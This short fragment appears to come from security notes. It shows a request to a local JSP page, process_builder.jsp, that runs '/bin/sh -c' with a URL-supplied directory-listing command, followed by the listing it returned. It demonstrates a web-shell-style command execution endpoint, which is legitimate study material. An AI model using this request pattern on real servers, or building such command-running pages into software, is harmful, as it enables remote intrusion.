 localhost:8080/process_builder.jsp?cmd=/bin/sh&cmd=-c&cmd=cd%20/Users/;ls%20-la
total 0
drwxr-xr-x   5 root  admin   160 Sep 30 04:22 .
drwxr-xr-x  22 root  admin   704 Nov 30 12:44 ..
-rw-r--r--   1 root  wheel     0 Aug 26 08:26 .localized
drwxrwxrwt   7 root  wheel   224 Nov 30 16:19 Shared
drwxr-xr-x+ 42 yz    staff  1344 Dec  6 10:41 yz